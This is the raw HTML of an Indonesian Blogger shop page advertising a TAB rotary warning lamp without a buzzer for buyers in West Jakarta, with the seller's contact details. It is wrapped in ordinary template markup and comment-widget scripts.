function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7' property='v:title' rel='v:url'>Lampu Emergency</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 25 November 2018</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2018/11/jual-lampu-rotary-tanpa-buzzer-original-di-jakarta-barat.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2018-11-25T20:25:00-08:00'>November 25, 2018</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?max-results=7' rel='tag'>
Lampu Emergency</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-884209268727230368'>
<div itemprop='description'><p>Toko Karya Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat &nbsp; Selain Sirine bandara toko karya juga menyediakan Alarm Bell, Fire Roun Bell, Bell Listrik, Lampu Sorot Mata kucing, Lampu Merkuri, Lampu Holagen, dll.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmMD70eqrhfDxsKtZvJMe6ZrBIasbgMGjDfrMKwKxWLK_0yVGb1kaXQlTFhgnHWbsYGolo_X1UNT413w1OPU8CYyAH4ToXffzjsbx2mCEh9EwmrfTYoInKBW1Qowmta9RFglJP3cFd67Fz/s1600/Lampu+Rotary++Tanpa+Buzzer.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat" border="0" data-original-height="225" data-original-width="294" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmMD70eqrhfDxsKtZvJMe6ZrBIasbgMGjDfrMKwKxWLK_0yVGb1kaXQlTFhgnHWbsYGolo_X1UNT413w1OPU8CYyAH4ToXffzjsbx2mCEh9EwmrfTYoInKBW1Qowmta9RFglJP3cFd67Fz/s1600/Lampu+Rotary++Tanpa+Buzzer.jpg" title="Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat" /></a></div>
<br />
<br />
<br />
Spesifikasi :<br />
<br />
&nbsp;Lampu Rotary Tab 220V 6 Inch Warna Kuning Tanpa Buzzer
Lampu rotary warning light 220V 6inch tanpa buzzer merek TAB adalah alat yang bisa memberikan tanda berupa cahaya bila ada bahaya atau bila suatu hal/kejadian ingin diketahui. Banyak digunakan dipanel maupun di gedung-gedung sebagai produk safety. Adapun TAB sebagai produsen merupakan perusahan kelas dunia yang produk-produknya telah banyak digunakan.<br />
<br />
<br />
Utuk pemesanan silahkan hubungi melalui tlp: 085740767348 /wa: 081339893673 /bbm: E3EE6d15 /Email: risiskalestari2@gmail.com<br />
<br />
Selain Jual Lampu rotary Tanpa Buzzer Original di Jakarta Barat kami juga menyediakan produk lainya diantaranya:<br />
<h3 style="font-size: 100%;">
<a>Jual Lampu Darurat Patlite RH-24L 230L di Medan</a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2018/11/jual-warning-light-multivoltage-led.html" title="Jual Warning Light Multivoltage LED Termurah di Depok">Jual Warning Light Multivoltage LED Termurah di Depok</a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2018/11/jual-lampu-strobo-shemsco-original-di-padang.html" title="Jual Lampu Strobo Shemsco Original di Padang">Jual Lampu Strobo Shemsco Original di Padang</a></h3>
<h3 style="font-size: 100%;">
</h3>
</p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Lampu Emergency?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2018/11/jual-lampu-britax-12-24v-di-tanggerang.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2018/11/jual-lampu-strobo-shemsco-original-di-padang.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=884209268727230368&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 